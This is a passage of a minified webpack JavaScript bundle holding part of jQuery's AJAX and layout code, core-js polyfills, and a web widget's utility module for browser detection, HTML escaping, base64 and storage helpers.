n=m(t)?t():t;i[i.length]=encodeURIComponent(e)+"="+encodeURIComponent(null==n?"":n)};if(null==e)return"";if(Array.isArray(e)||e.jquery&&!M.isPlainObject(e))M.each(e,function(){r(this.name,this.value)});else for(n in e)Ut(n,e[n],t,r);return i.join("&")},M.fn.extend({serialize:function(){return M.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=M.prop(this,"elements");return e?M.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!M(this).is(":disabled")&&jt.test(this.nodeName)&&!Bt.test(e)&&(this.checked||!Me.test(e))}).map(function(e,t){var n=M(this).val();return null==n?null:Array.isArray(n)?M.map(n,function(e){return{name:t.name,value:e.replace(It,"\r\n")}}):{name:t.name,value:n.replace(It,"\r\n")}}).get()}});var Wt=/%20/g,zt=/#.*$/,Ft=/([?&])_=[^&]*/,Kt=/^(.*?):[ \t]*([^\r\n]*)$/gm,qt=/^(?:GET|HEAD)$/,Nt=/^\/\//,Ht={},Vt={},Gt="*/".concat("*"),Zt=v.createElement("a");function Yt(e){return function(t,n){"string"!=typeof t&&(n=t,t="*");var i,r=0,o=t.toLowerCase().match(G)||[];if(m(n))for(;i=o[r++];)"+"===i[0]?(i=i.slice(1)||"*",(e[i]=e[i]||[]).unshift(n)):(e[i]=e[i]||[]).push(n)}}function Jt(e,t,n,i){var r={},o=e===Vt;function s(a){var c;return r[a]=!0,M.each(e[a]||[],function(e,a){var _=a(t,n,i);return"string"!=typeof _||o||r[_]?o?!(c=_):void 0:(t.dataTypes.unshift(_),s(_),!1)}),c}return s(t.dataTypes[0])||!r["*"]&&s("*")}function Xt(e,t){var n,i,r=M.ajaxSettings.flatOptions||{};for(n in t)void 0!==t[n]&&((r[n]?e:i||(i={}))[n]=t[n]);return i&&M.extend(!0,e,i),e}Zt.href=xt.href,M.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:xt.href,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(xt.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Gt,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":M.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?Xt(Xt(e,M.ajaxSettings),t):Xt(M.ajaxSettings,e)},ajaxPrefilter:Yt(Ht),ajaxTransport:Yt(Vt),ajax:function(e,t){"object"==typeof e&&(t=e,e=void 0),t=t||{};var n,r,o,s,a,c,_,l,u,d,h=M.ajaxSetup({},t),f=h.context||h,p=h.context&&(f.nodeType||f.jquery)?M(f):M.event,g=M.Deferred(),m=M.Callbacks("once memory"),b=h.statusCode||{},y={},k={},w="canceled",E={readyState:0,getResponseHeader:function(e){var t;if(_){if(!s)for(s={};t=Kt.exec(o);)s[t[1].toLowerCase()+" "]=(s[t[1].toLowerCase()+" "]||[]).concat(t[2]);t=s[e.toLowerCase()+" "]}return null==t?null:t.join(", ")},getAllResponseHeaders:function(){return _?o:null},setRequestHeader:function(e,t){return null==_&&(e=k[e.toLowerCase()]=k[e.toLowerCase()]||e,y[e]=t),this},overrideMimeType:function(e){return null==_&&(h.mimeType=e),this},statusCode:function(e){var t;if(e)if(_)E.always(e[E.status]);else for(t in e)b[t]=[b[t],e[t]];return this},abort:function(e){var t=e||w;return n&&n.abort(t),A(0,t),this}};if(g.promise(E),h.url=((e||h.url||xt.href)+"").replace(Nt,xt.protocol+"//"),h.type=t.method||t.type||h.method||h.type,h.dataTypes=(h.dataType||"*").toLowerCase().match(G)||[""],null==h.crossDomain){c=v.createElement("a");try{c.href=h.url,c.href=c.href,h.crossDomain=Zt.protocol+"//"+Zt.host!=c.protocol+"//"+c.host}catch(e){h.crossDomain=!0}}if(h.data&&h.processData&&"string"!=typeof h.data&&(h.data=M.param(h.data,h.traditional)),Jt(Ht,h,t,E),_)return E;for(u in(l=M.event&&h.global)&&0===M.active++&&M.event.trigger("ajaxStart"),h.type=h.type.toUpperCase(),h.hasContent=!qt.test(h.type),r=h.url.replace(zt,""),h.hasContent?h.data&&h.processData&&0===(h.contentType||"").indexOf("application/x-www-form-urlencoded")&&(h.data=h.data.replace(Wt,"+")):(d=h.url.slice(r.length),h.data&&(h.processData||"string"==typeof h.data)&&(r+=(Tt.test(r)?"&":"?")+h.data,delete h.data),!1===h.cache&&(r=r.replace(Ft,"$1"),d=(Tt.test(r)?"&":"?")+"_="+Dt.guid+++d),h.url=r+d),h.ifModified&&(M.lastModified[r]&&E.setRequestHeader("If-Modified-Since",M.lastModified[r]),M.etag[r]&&E.setRequestHeader("If-None-Match",M.etag[r])),(h.data&&h.hasContent&&!1!==h.contentType||t.contentType)&&E.setRequestHeader("Content-Type",h.contentType),E.setRequestHeader("Accept",h.dataTypes[0]&&h.accepts[h.dataTypes[0]]?h.accepts[h.dataTypes[0]]+("*"!==h.dataTypes[0]?", "+Gt+"; q=0.01":""):h.accepts["*"]),h.headers)E.setRequestHeader(u,h.headers[u]);if(h.beforeSend&&(!1===h.beforeSend.call(f,E,h)||_))return E.abort();if(w="abort",m.add(h.complete),E.done(h.success),E.fail(h.error),n=Jt(Vt,h,t,E)){if(E.readyState=1,l&&p.trigger("ajaxSend",[E,h]),_)return E;h.async&&h.timeout>0&&(a=i.setTimeout(function(){E.abort("timeout")},h.timeout));try{_=!1,n.send(y,A)}catch(e){if(_)throw e;A(-1,e)}}else A(-1,"No Transport");function A(e,t,s,c){var u,d,v,y,k,w=t;_||(_=!0,a&&i.clearTimeout(a),n=void 0,o=c||"",E.readyState=e>0?4:0,u=e>=200&&e<300||304===e,s&&(y=function(e,t,n){for(var i,r,o,s,a=e.contents,c=e.dataTypes;"*"===c[0];)c.shift(),void 0===i&&(i=e.mimeType||t.getResponseHeader("Content-Type"));if(i)for(r in a)if(a[r]&&a[r].test(i)){c.unshift(r);break}if(c[0]in n)o=c[0];else{for(r in n){if(!c[0]||e.converters[r+" "+c[0]]){o=r;break}s||(s=r)}o=o||s}if(o)return o!==c[0]&&c.unshift(o),n[o]}(h,E,s)),!u&&M.inArray("script",h.dataTypes)>-1&&M.inArray("json",h.dataTypes)<0&&(h.converters["text script"]=function(){}),y=function(e,t,n,i){var r,o,s,a,c,_={},l=e.dataTypes.slice();if(l[1])for(s in e.converters)_[s.toLowerCase()]=e.converters[s];for(o=l.shift();o;)if(e.responseFields[o]&&(n[e.responseFields[o]]=t),!c&&i&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),c=o,o=l.shift())if("*"===o)o=c;else if("*"!==c&&c!==o){if(!(s=_[c+" "+o]||_["* "+o]))for(r in _)if((a=r.split(" "))[1]===o&&(s=_[c+" "+a[0]]||_["* "+a[0]])){!0===s?s=_[r]:!0!==_[r]&&(o=a[0],l.unshift(a[1]));break}if(!0!==s)if(s&&e.throws)t=s(t);else try{t=s(t)}catch(e){return{state:"parsererror",error:s?e:"No conversion from "+c+" to "+o}}}return{state:"success",data:t}}(h,y,E,u),u?(h.ifModified&&((k=E.getResponseHeader("Last-Modified"))&&(M.lastModified[r]=k),(k=E.getResponseHeader("etag"))&&(M.etag[r]=k)),204===e||"HEAD"===h.type?w="nocontent":304===e?w="notmodified":(w=y.state,d=y.data,u=!(v=y.error))):(v=w,!e&&w||(w="error",e<0&&(e=0))),E.status=e,E.statusText=(t||w)+"",u?g.resolveWith(f,[d,w,E]):g.rejectWith(f,[E,w,v]),E.statusCode(b),b=void 0,l&&p.trigger(u?"ajaxSuccess":"ajaxError",[E,h,u?d:v]),m.fireWith(f,[E,w]),l&&(p.trigger("ajaxComplete",[E,h]),--M.active||M.event.trigger("ajaxStop")))}return E},getJSON:function(e,t,n){return M.get(e,t,n,"json")},getScript:function(e,t){return M.get(e,void 0,t,"script")}}),M.each(["get","post"],function(e,t){M[t]=function(e,n,i,r){return m(n)&&(r=r||i,i=n,n=void 0),M.ajax(M.extend({url:e,type:t,dataType:r,data:n,success:i},M.isPlainObject(e)&&e))}}),M.ajaxPrefilter(function(e){var t;for(t in e.headers)"content-type"===t.toLowerCase()&&(e.contentType=e.headers[t]||"")}),M._evalUrl=function(e,t,n){return M.ajax({url:e,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,converters:{"text script":function(){}},dataFilter:function(e){M.globalEval(e,t,n)}})},M.fn.extend({wrapAll:function(e){var t;return this[0]&&(m(e)&&(e=e.call(this[0])),t=M(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){for(var e=this;e.firstElementChild;)e=e.firstElementChild;return e}).append(this)),this},wrapInner:function(e){return m(e)?this.each(function(t){M(this).wrapInner(e.call(this,t))}):this.each(function(){var t=M(this),n=t.contents();n.length?n.wrapAll(e):t.append(e)})},wrap:function(e){var t=m(e);return this.each(function(n){M(this).wrapAll(t?e.call(this,n):e)})},unwrap:function(e){return this.parent(e).not("body").each(function(){M(this).replaceWith(this.childNodes)}),this}}),M.expr.pseudos.hidden=function(e){return!M.expr.pseudos.visible(e)},M.expr.pseudos.visible=function(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)},M.ajaxSettings.xhr=function(){try{return new i.XMLHttpRequest}catch(e){}};var Qt={0:200,1223:204},$t=M.ajaxSettings.xhr();g.cors=!!$t&&"withCredentials"in $t,g.ajax=$t=!!$t,M.ajaxTransport(function(e){var t,n;if(g.cors||$t&&!e.crossDomain)return{send:function(r,o){var s,a=e.xhr();if(a.open(e.type,e.url,e.async,e.username,e.password),e.xhrFields)for(s in e.xhrFields)a[s]=e.xhrFields[s];for(s in e.mimeType&&a.overrideMimeType&&a.overrideMimeType(e.mimeType),e.crossDomain||r["X-Requested-With"]||(r["X-Requested-With"]="XMLHttpRequest"),r)a.setRequestHeader(s,r[s]);t=function(e){return function(){t&&(t=n=a.onload=a.onerror=a.onabort=a.ontimeout=a.onreadystatechange=null,"abort"===e?a.abort():"error"===e?"number"!=typeof a.status?o(0,"error"):o(a.status,a.statusText):o(Qt[a.status]||a.status,a.statusText,"text"!==(a.responseType||"text")||"string"!=typeof a.responseText?{binary:a.response}:{text:a.responseText},a.getAllResponseHeaders()))}},a.onload=t(),n=a.onerror=a.ontimeout=t("error"),void 0!==a.onabort?a.onabort=n:a.onreadystatechange=function(){4===a.readyState&&i.setTimeout(function(){t&&n()})},t=t("abort");try{a.send(e.hasContent&&e.data||null)}catch(e){if(t)throw e}},abort:function(){t&&t()}}}),M.ajaxPrefilter(function(e){e.crossDomain&&(e.contents.script=!1)}),M.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return M.globalEval(e),e}}}),M.ajaxPrefilter("script",function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")}),M.ajaxTransport("script",function(e){var t,n;if(e.crossDomain||e.scriptAttrs)return{send:function(i,r){t=M("<script>").attr(e.scriptAttrs||{}).prop({charset:e.scriptCharset,src:e.url}).on("load error",n=function(e){t.remove(),n=null,e&&r("error"===e.type?404:200,e.type)}),v.head.appendChild(t[0])},abort:function(){n&&n()}}});var en,tn=[],nn=/(=)\?(?=&|$)|\?\?/;M.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=tn.pop()||M.expando+"_"+Dt.guid++;return this[e]=!0,e}}),M.ajaxPrefilter("json jsonp",function(e,t,n){var r,o,s,a=!1!==e.jsonp&&(nn.test(e.url)?"url":"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&nn.test(e.data)&&"data");if(a||"jsonp"===e.dataTypes[0])return r=e.jsonpCallback=m(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,a?e[a]=e[a].replace(nn,"$1"+r):!1!==e.jsonp&&(e.url+=(Tt.test(e.url)?"&":"?")+e.jsonp+"="+r),e.converters["script json"]=function(){return s||M.error(r+" was not called"),s[0]},e.dataTypes[0]="json",o=i[r],i[r]=function(){s=arguments},n.always(function(){void 0===o?M(i).removeProp(r):i[r]=o,e[r]&&(e.jsonpCallback=t.jsonpCallback,tn.push(r)),s&&m(o)&&o(s[0]),s=o=void 0}),"script"}),g.createHTMLDocument=((en=v.implementation.createHTMLDocument("").body).innerHTML="<form></form><form></form>",2===en.childNodes.length),M.parseHTML=function(e,t,n){return"string"!=typeof e?[]:("boolean"==typeof t&&(n=t,t=!1),t||(g.createHTMLDocument?((i=(t=v.implementation.createHTMLDocument("")).createElement("base")).href=v.location.href,t.head.appendChild(i)):t=v),o=!n&&[],(r=z.exec(e))?[t.createElement(r[1])]:(r=Le([e],t,o),o&&o.length&&M(o).remove(),M.merge([],r.childNodes)));var i,r,o},M.fn.load=function(e,t,n){var i,r,o,s=this,a=e.indexOf(" ");return a>-1&&(i=Mt(e.slice(a)),e=e.slice(0,a)),m(t)?(n=t,t=void 0):t&&"object"==typeof t&&(r="POST"),s.length>0&&M.ajax({url:e,type:r||"GET",dataType:"html",data:t}).done(function(e){o=arguments,s.html(i?M("<div>").append(M.parseHTML(e)).find(i):e)}).always(n&&function(e,t){s.each(function(){n.apply(this,o||[e.responseText,t,e])})}),this},M.expr.pseudos.animated=function(e){return M.grep(M.timers,function(t){return e===t.elem}).length},M.offset={setOffset:function(e,t,n){var i,r,o,s,a,c,_=M.css(e,"position"),l=M(e),u={};"static"===_&&(e.style.position="relative"),a=l.offset(),o=M.css(e,"top"),c=M.css(e,"left"),("absolute"===_||"fixed"===_)&&(o+c).indexOf("auto")>-1?(s=(i=l.position()).top,r=i.left):(s=parseFloat(o)||0,r=parseFloat(c)||0),m(t)&&(t=t.call(e,n,M.extend({},a))),null!=t.top&&(u.top=t.top-a.top+s),null!=t.left&&(u.left=t.left-a.left+r),"using"in t?t.using.call(e,u):l.css(u)}},M.fn.extend({offset:function(e){if(arguments.length)return void 0===e?this:this.each(function(t){M.offset.setOffset(this,e,t)});var t,n,i=this[0];return i?i.getClientRects().length?(t=i.getBoundingClientRect(),n=i.ownerDocument.defaultView,{top:t.top+n.pageYOffset,left:t.left+n.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var e,t,n,i=this[0],r={top:0,left:0};if("fixed"===M.css(i,"position"))t=i.getBoundingClientRect();else{for(t=this.offset(),n=i.ownerDocument,e=i.offsetParent||n.documentElement;e&&(e===n.body||e===n.documentElement)&&"static"===M.css(e,"position");)e=e.parentNode;e&&e!==i&&1===e.nodeType&&((r=M(e).offset()).top+=M.css(e,"borderTopWidth",!0),r.left+=M.css(e,"borderLeftWidth",!0))}return{top:t.top-r.top-M.css(i,"marginTop",!0),left:t.left-r.left-M.css(i,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){for(var e=this.offsetParent;e&&"static"===M.css(e,"position");)e=e.offsetParent;return e||pe})}}),M.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(e,t){var n="pageYOffset"===t;M.fn[e]=function(i){return ee(this,function(e,i,r){var o;if(b(e)?o=e:9===e.nodeType&&(o=e.defaultView),void 0===r)return o?o[t]:e[i];o?o.scrollTo(n?o.pageXOffset:r,n?r:o.pageYOffset):e[i]=r},e,i,arguments.length)}}),M.each(["top","left"],function(e,t){M.cssHooks[t]=et(g.pixelPosition,function(e,n){if(n)return n=$e(e,t),Ze.test(n)?M(e).position()[t]+"px":n})}),M.each({Height:"height",Width:"width"},function(e,t){M.each({padding:"inner"+e,content:t,"":"outer"+e},function(n,i){M.fn[i]=function(r,o){var s=arguments.length&&(n||"boolean"!=typeof r),a=n||(!0===r||!0===o?"margin":"border");return ee(this,function(t,n,r){var o;return b(t)?0===i.indexOf("outer")?t["inner"+e]:t.document.documentElement["client"+e]:9===t.nodeType?(o=t.documentElement,Math.max(t.body["scroll"+e],o["scroll"+e],t.body["offset"+e],o["offset"+e],o["client"+e])):void 0===r?M.css(t,n,a):M.style(t,n,r,a)},t,s?r:void 0,s)}})}),M.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){M.fn[t]=function(e){return this.on(t,e)}}),M.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,i){return this.on(t,e,n,i)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)},hover:function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)}}),M.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,t){M.fn[t]=function(e,n){return arguments.length>0?this.on(t,null,e,n):this.trigger(t)}});var rn=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;M.proxy=function(e,t){var n,i,r;if("string"==typeof t&&(n=e[t],t=e,e=n),m(e))return i=a.call(arguments,2),r=function(){return e.apply(t||this,i.concat(a.call(arguments)))},r.guid=e.guid=e.guid||M.guid++,r},M.holdReady=function(e){e?M.readyWait++:M.ready(!0)},M.isArray=Array.isArray,M.parseJSON=JSON.parse,M.nodeName=O,M.isFunction=m,M.isWindow=b,M.camelCase=re,M.type=w,M.now=Date.now,M.isNumeric=function(e){var t=M.type(e);return("number"===t||"string"===t)&&!isNaN(e-parseFloat(e))},M.trim=function(e){return null==e?"":(e+"").replace(rn,"$1")},void 0===(n=function(){return M}.apply(t,[]))||(e.exports=n);var on=i.jQuery,sn=i.$;return M.noConflict=function(e){return i.$===M&&(i.$=sn),e&&i.jQuery===M&&(i.jQuery=on),M},void 0===r&&(i.jQuery=i.$=M),M})},4732:function(e,t,n){"use strict";var i=n(4644),r=n(9504),o=n(9306),s=n(5370),a=i.aTypedArray,c=i.getTypedArrayConstructor,_=i.exportTypedArrayMethod,l=r(i.TypedArrayPrototype.sort);_("toSorted",function(e){void 0!==e&&o(e);var t=a(this),n=s(c(t),t);return l(n,e)})},4901:function(e){"use strict";var t="object"==typeof document&&document.all;e.exports=void 0===t&&void 0!==t?function(e){return"function"==typeof e||e===t}:function(e){return"function"==typeof e}},4913:function(e,t,n){"use strict";var i=n(3724),r=n(5917),o=n(8686),s=n(8551),a=n(6969),c=TypeError,_=Object.defineProperty,l=Object.getOwnPropertyDescriptor,u="enumerable",d="configurable",h="writable";t.f=i?o?function(e,t,n){if(s(e),t=a(t),s(n),"function"==typeof e&&"prototype"===t&&"value"in n&&h in n&&!n[h]){var i=l(e,t);i&&i[h]&&(e[t]=n.value,n={configurable:d in n?n[d]:i[d],enumerable:u in n?n[u]:i[u],writable:!1})}return _(e,t,n)}:_:function(e,t,n){if(s(e),t=a(t),s(n),r)try{return _(e,t,n)}catch(e){}if("get"in n||"set"in n)throw new c("Accessors not supported");return"value"in n&&(e[t]=n.value),e}},4916:function(e,t,n){"use strict";var i=n(7751),r=function(e){return{size:e,has:function(){return!1},keys:function(){return{next:function(){return{done:!0}}}}}},o=function(e){return{size:e,has:function(){return!0},keys:function(){throw new Error("e")}}};e.exports=function(e,t){var n=i("Set");try{(new n)[e](r(0));try{return(new n)[e](r(-1)),!1}catch(i){if(!t)return!0;try{return(new n)[e](o(-1/0)),!1}catch(i){var s=new n;return s.add(1),s.add(2),t(s[e](o(1/0)))}}}catch(e){return!1}}},4979:function(e,t,n){"use strict";var i=n(6518),r=n(4576),o=n(7751),s=n(6980),a=n(4913).f,c=n(9297),_=n(679),l=n(3167),u=n(2603),d=n(5002),h=n(6193),f=n(3724),p=n(6395),g="DOMException",m=o("Error"),b=o(g),v=function(){_(this,y);var e=arguments.length,t=u(e<1?void 0:arguments[0]),n=u(e<2?void 0:arguments[1],"Error"),i=new b(t,n),r=new m(t);return r.name=g,a(i,"stack",s(1,h(r.stack,1))),l(i,this,v),i},y=v.prototype=b.prototype,k="stack"in new m(g),w="stack"in new b(1,2),E=b&&f&&Object.getOwnPropertyDescriptor(r,g),A=!(!E||E.writable&&E.configurable),M=k&&!A&&!w;i({global:!0,constructor:!0,forced:p||M},{DOMException:M?v:b});var C=o(g),O=C.prototype;if(O.constructor!==C)for(var P in p||a(O,"constructor",s(1,C)),d)if(c(d,P)){var x=d[P],D=x.s;c(C,D)||a(C,D,s(6,x.c))}},5002:function(e){"use strict";e.exports={IndexSizeError:{s:"INDEX_SIZE_ERR",c:1,m:1},DOMStringSizeError:{s:"DOMSTRING_SIZE_ERR",c:2,m:0},HierarchyRequestError:{s:"HIERARCHY_REQUEST_ERR",c:3,m:1},WrongDocumentError:{s:"WRONG_DOCUMENT_ERR",c:4,m:1},InvalidCharacterError:{s:"INVALID_CHARACTER_ERR",c:5,m:1},NoDataAllowedError:{s:"NO_DATA_ALLOWED_ERR",c:6,m:0},NoModificationAllowedError:{s:"NO_MODIFICATION_ALLOWED_ERR",c:7,m:1},NotFoundError:{s:"NOT_FOUND_ERR",c:8,m:1},NotSupportedError:{s:"NOT_SUPPORTED_ERR",c:9,m:1},InUseAttributeError:{s:"INUSE_ATTRIBUTE_ERR",c:10,m:1},InvalidStateError:{s:"INVALID_STATE_ERR",c:11,m:1},SyntaxError:{s:"SYNTAX_ERR",c:12,m:1},InvalidModificationError:{s:"INVALID_MODIFICATION_ERR",c:13,m:1},NamespaceError:{s:"NAMESPACE_ERR",c:14,m:1},InvalidAccessError:{s:"INVALID_ACCESS_ERR",c:15,m:1},ValidationError:{s:"VALIDATION_ERR",c:16,m:0},TypeMismatchError:{s:"TYPE_MISMATCH_ERR",c:17,m:1},SecurityError:{s:"SECURITY_ERR",c:18,m:1},NetworkError:{s:"NETWORK_ERR",c:19,m:1},AbortError:{s:"ABORT_ERR",c:20,m:1},URLMismatchError:{s:"URL_MISMATCH_ERR",c:21,m:1},QuotaExceededError:{s:"QUOTA_EXCEEDED_ERR",c:22,m:1},TimeoutError:{s:"TIMEOUT_ERR",c:23,m:1},InvalidNodeTypeError:{s:"INVALID_NODE_TYPE_ERR",c:24,m:1},DataCloneError:{s:"DATA_CLONE_ERR",c:25,m:1}}},5024:function(e,t,n){"use strict";var i=n(6518),r=n(3650),o=n(9835);i({target:"Set",proto:!0,real:!0,forced:!n(4916)("symmetricDifference")||!o("symmetricDifference")},{symmetricDifference:r})},5031:function(e,t,n){"use strict";var i=n(7751),r=n(9504),o=n(8480),s=n(3717),a=n(8551),c=r([].concat);e.exports=i("Reflect","ownKeys")||function(e){var t=o.f(a(e)),n=s.f;return n?c(t,n(e)):t}},5056:function(e,t,n){"use strict";e.exports=function(e){var t=n.nc;t&&e.setAttribute("nonce",t)}},5072:function(e){"use strict";var t=[];function n(e){for(var n=-1,i=0;i<t.length;i++)if(t[i].identifier===e){n=i;break}return n}function i(e,i){for(var o={},s=[],a=0;a<e.length;a++){var c=e[a],_=i.base?c[0]+i.base:c[0],l=o[_]||0,u="".concat(_," ").concat(l);o[_]=l+1;var d=n(u),h={css:c[1],media:c[2],sourceMap:c[3],supports:c[4],layer:c[5]};if(-1!==d)t[d].references++,t[d].updater(h);else{var f=r(h,i);i.byIndex=a,t.splice(a,0,{identifier:u,updater:f,references:1})}s.push(u)}return s}function r(e,t){var n=t.domAPI(t);return n.update(e),function(t){if(t){if(t.css===e.css&&t.media===e.media&&t.sourceMap===e.sourceMap&&t.supports===e.supports&&t.layer===e.layer)return;n.update(e=t)}else n.remove()}}e.exports=function(e,r){var o=i(e=e||[],r=r||{});return function(e){e=e||[];for(var s=0;s<o.length;s++){var a=n(o[s]);t[a].references--}for(var c=i(e,r),_=0;_<o.length;_++){var l=n(o[_]);0===t[l].references&&(t[l].updater(),t.splice(l,1))}o=c}}},5169:function(e,t,n){"use strict";var i=n(3238),r=TypeError;e.exports=function(e){if(i(e))throw new r("ArrayBuffer is detached");return e}},5170:function(e,t,n){"use strict";var i=n(6706),r=n(4402);e.exports=i(r.proto,"size","get")||function(e){return e.size}},5203:function(e,t,n){"use strict";n(7467),n(4732),n(9577),n(6280),n(7913),n(7801),n(8992),n(8872),n(4979);var i=n(4692),r=n.n(i),o=n(6880);const s=n.n(o)().getParser(window.navigator.userAgent),a={length:function(e){var t=0;for(var n in e)e.hasOwnProperty(n)&&t++;return t},validateEmail(e){return/\S+@\S+\.\S+/.test(e)},htmlEntities:function(e,t){var n=String(e).replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;").replace(/'/g,"&apos;");return t&&(n=n.replace(/(?:\r\n|\r|\n)/g,"<br>")),n},htmlEntitiesWithA:function(e,t){var n=String(e).replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;");return n=n.replace(/[\[]{1}([^\]]+)[\]]{1}[\(]{1}([^\)\"]+)(\"(.+)\")?[\)]{1}/g,'<a href="$2" title="$4" target="_blank">$1</a>'),t&&(n=n.replace(/(?:\r\n|\r|\n)/g,"<br>")),n},escapeRegExp:function(e){var t=/[\\^$.*+?()[\]{}|]/g,n=RegExp(t.source);return e&&n.test(e)?e.replace(t,"\\$&"):e||""},getQueryString:function(e){var t=window.location.search.replace(/^\?/,"").split("&"),n={};return r().each(t,function(e,t){2===(t=t.split("=")).length&&void 0===n[t[0]]&&(n[t[0]]=decodeURIComponent(t[1]))}),e?n[e]:n},b64EncodeUnicode:function(e){return e=a.replaceUnpairedSurrogates(e),btoa(encodeURIComponent(e).replace(/%([0-9A-F]{2})/g,function(e,t){return String.fromCharCode("0x"+t)}))},replaceUnpairedSurrogates:function(e){return e.replace(/[\uD800-\uDBFF]+([^\uDC00-\uDFFF]|$)/g,"�$1").replace(/(^|[^\uD800-\uDBFF])[\uDC00-\uDFFF]+/g,"$1�")},baseName:function(e){var t=e.split("/");return t[t.length-1]},fileExtension:function(e){var t=this.baseName(e).split(".");return t.length>=2&&t[t.length-1]},getImageSize:function(e,t,n){var i=new Image;i.onload=function(){t.call(n,i.width,i.height)},i.src=e},resizeImage:function(e,t,n,i,r){var o=document.createElement("canvas");if(!o.getContext||!o.getContext("2d"))return e;var s=o.getContext("2d"),a=new Image;a.onload=function(){var e=a.width/a.height;n=n||"image/png",o.width=t,o.height=t/e,s.drawImage(a,0,0,o.width,o.height),i.call(r,o.toDataURL(n,1))},a.src=e},getScrollbarSize:function(){var e=r()("<ubdiv>").css({position:"absolute",opacity:0,top:-999,left:-999,width:100,height:100,overflow:"scroll"}).appendTo(r()(document.body)).get(0),t=e.offsetWidth-e.clientWidth;return e.remove(),t},isChrome:function(){return"chrome"===s.getBrowserName().toLowerCase()},isFirefox:function(){return"firefox"===s.getBrowserName().toLowerCase()},isIE:function(){return"internet explorer"===s.getBrowserName().toLowerCase()},isSafari:function(){return"safari"===s.getBrowserName().toLowerCase()},isDesktop:function(){return"desktop"===s.getPlatformType()||"chrome os"===s.getOSName().toLowerCase()},isTablet:function(){return"tablet"===s.getPlatformType()},isMobile:function(){return"mobile"===s.getPlatformType()},isIos:function(){return"ios"===s.getOSName().toLowerCase()},isMacOs:function(){return"macos"===s.getOSName().toLowerCase()},isTouch:function(){var e=s.getOSName().toLowerCase(),t=s.getPlatformType().toLowerCase();return!("ios"!==e&&"android"!==e||"tablet"!==t&&"mobile"!==t)},setUAData:function(){void 0!==navigator.userAgentData&&void 0!==navigator.userAgentData.getHighEntropyValues&&navigator.userAgentData.getHighEntropyValues(["platformVersion"]).then(e=>{this.ua_data=e})},getUAData:function(){return this.ua_data},uint8ArrayToBase64:function(e){const t=e.reduce((e,t)=>e+String.fromCharCode(t),"");return btoa(t)},base64ToUint8Array:function(e){const t=atob(e),n=t.length,i=new Uint8Array(n);for(let e=0;e<n;e++)i[e]=t.charCodeAt(e);return i},deepExtend:function(e,t){for(let n in t)t.hasOwnProperty(n)&&("object"!=typeof t[n]||null===t[n]||Array.isArray(t[n])?e[n]=t[n]:(e.hasOwnProperty(n)||(e[n]={}),this.deepExtend(e[n],t[n])));return e},storage:{key:"ubwc",hasLocalStroage:function(){try{return localStorage.setItem("test",1),localStorage.removeItem("test"),!0}catch(e){return!1}},set:function(e,t){if(a.storage.hasLocalStroage()){var n=localStorage.getItem(a.storage.key);if(n){try{n=JSON.parse(n)}catch(e){n={}}n[e]=t}else(n={})[e]=t;localStorage.setItem(a.storage.key,JSON.stringify(n))}},get:function(e){if(!a.storage.hasLocalStroage())return null;var t=localStorage.getItem(a.storage.key);if(t)try{return void 0===(t=JSON.parse(t))[e]?null:t[e]}catch(e){}return null},remove:function(e){if(a.storage.hasLocalStroage()){var t=localStorage.getItem(a.storage.key);if(t)try{delete(t=JSON.parse(t))[e],localStorage.setItem(a.storage.key,JSON.stringify(t))}catch(e){}}}},sessionStorage:{key:"ubwc",hasSessionStorage:function(){try{return sessionStorage.setItem("test",1),sessionStorage.removeItem("test"),!0}catch(e){return!1}},set:function(e,t){if(a.sessionStorage.hasSessionStorage()){var n=sessionStorage.getItem(a.sessionStorage.key);if(n){try{n=JSON.parse(n)}catch(e){n={}}n[e]=t}else(n={})[e]=t;sessionStorage.setItem(a.sessionStorage.key,JSON.stringify(n))}},get:function(e){if(!a.sessionStorage.hasSessionStorage())return null;var t=sessionStorage.getItem(a.sessionStorage.key);if(t)try{return void 0===(t=JSON.parse(t))[e]?null:t[e]}catch(e){}return null},remove:function(e){if(a.sessionStorage.hasSessionStorage()){var t=sessionStorage.getItem(a.sessionStorage.key);if(t)try{delete(t=JSON.parse(t))[e],sessionStorage.setItem(a.sessionStorage.key,JSON.stringify(t))}catch(e){}}}},checkUrlCondition:function(e){if("and"===e.operator){for(const t of 